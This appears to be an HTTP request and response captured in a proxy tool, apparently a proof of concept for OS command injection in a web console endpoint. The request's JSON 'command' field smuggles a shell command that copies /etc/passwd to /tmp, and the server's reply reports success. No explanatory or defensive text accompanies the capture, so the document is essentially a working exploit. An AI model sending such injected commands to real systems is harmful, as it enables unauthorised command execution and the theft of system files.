 Request
Pretty Raw Hex \n
1 POST /home/masterConsole HTTP/1.1
2 Host: 101.42.5.89:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://101.42.5.89:8080/home/index
9 Cookie: JSESSIONID=c5767f00-e769-44b0-9029-787b307945cc
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 55
12
13 {
14 "command":"\"&cat /etc/passwd>/tmp/test.txt;\""
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 vary: accept-encoding
3 Content-Type: application/json;charset=UTF-8
4 Date: Sun, 29 Jan 2023 06:53:39 GMT
5 Connection: close
6 Content-Length: 41
7
8 {
"code":0,
"data":null,
"message":"成功"
}